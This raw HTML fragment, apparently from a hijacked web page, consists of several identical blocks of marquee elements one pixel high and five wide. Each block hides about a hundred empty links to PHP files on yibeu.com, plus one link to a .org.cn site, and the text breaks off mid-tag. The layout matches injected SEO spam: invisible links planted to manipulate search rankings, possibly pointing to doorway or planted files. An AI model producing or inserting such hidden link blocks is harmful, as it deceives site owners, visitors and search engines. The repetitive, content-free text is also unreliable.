href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a 